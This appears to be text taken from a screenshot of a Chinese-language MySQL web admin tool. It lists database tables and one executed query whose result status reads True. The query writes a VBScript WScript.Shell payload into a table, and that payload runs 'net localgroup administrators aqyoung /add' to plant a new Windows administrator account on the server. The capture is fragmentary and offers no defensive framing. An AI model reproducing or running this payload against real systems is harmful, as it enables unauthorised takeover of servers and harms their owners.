 添加 编辑 删除 检测
mysql://root@localhost
information_schema
mysql
a
columns_priv
db
event
func
general_log
help_category
help_keyword
执行 清空 书签
1 insert into a values ("b=wshshell.run (""cmd.exe /c net localgroup administrators aqyoung
/add"",0) " ); _
执行结果
导出
Status
True